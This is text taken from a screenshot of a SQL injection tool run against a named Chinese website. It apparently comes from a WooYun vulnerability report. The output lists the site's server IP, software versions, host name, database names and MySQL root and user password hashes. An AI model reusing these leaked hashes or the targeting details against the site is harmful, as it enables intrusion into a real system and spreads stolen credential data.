 Target: http://www.openits.cn/news.php?nid=1
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settin
Get Stop Save
Target: http://www.openits.cn/news.php?nid=1
Host IP: 222.200.176.123
Web Server: Apache/2.4.12 (Win32) OpenSSL/1.0.1l PHP/5.6.8
Powered-by: PHP/5.6.8
DB Server: MySQL >=5
Resp. Time(avg): 319 ms
Current User: openits@WIN-371S367MJ2Q
Sql Version: 5.6.21-log
Current DB: openits
System User: openits@WIN-371S367MJ2Q
Host Name: WIN-371S367MJ2Q
Installation dir: D:\MySQL\MySQL Server 5.6
DB User & Pass: root:*9C88CEB807FBB471EC9C628712FDF5605E81A30F:localhost
root:*9C88CEB807FBB471EC9C628712FDF5605E81A30F:127.0.0.1
root:*9C88CEB807FBB471EC9C628712FDF5605E81A30F:::1
openits:*9C88CEB807FBB471EC9C628712FDF5605E81A30F:%
www.wooyun.org